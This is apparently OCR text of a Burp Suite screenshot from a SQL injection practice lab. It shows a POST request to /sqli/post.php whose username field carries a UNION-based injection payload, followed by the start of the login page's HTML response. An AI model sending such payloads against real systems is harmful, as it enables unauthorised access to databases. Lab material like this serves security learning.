 Send
Cancel
<
>
Target: http://192.168.1.4:82
HTTP/1
?
Request
Pretty
Raw
Hex
\n
1 POST /sqli/post.php HTTP/1.1
2 Host: 192.168.1.4:82
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.1.4:82/sqli/post.php
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 44
13
14 username=admin' union select 1,2,3,4--+&password=11111
? Search... 0 matches
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Date: Thu, 25 May 2023 12:48:29 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b
mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/7.0.9
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 1750
8
9 <!DOCTYPE html>
10 <html lang="en">
11 <head>
12 <meta charset="UTF-8">
13 <title>□□□□</title>
14 <style>
15 body {
16 background-color: #f1f1f1;
17 }
18 .login {
19 width: 400px;
20 margin: 100px auto;
21 background-color: #fff;
22 border-radius: 5px;
23 box-shadow: 0 0 10px rgba(0,0,0,0.3);
24 padding: 30px;
25 }
26 .login h2 {
27 text-align: center;
28 font-size: 2em;
29 margin-bottom: 30px;
30 }
31 .login label {
32 display: block;
33 margin-bottom: 20px;
34 font-size: 1.2em;
35 }
36 .login input[type="text"], .login input[type=
"password"] {
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 0
Request Headers 11
Response Headers 6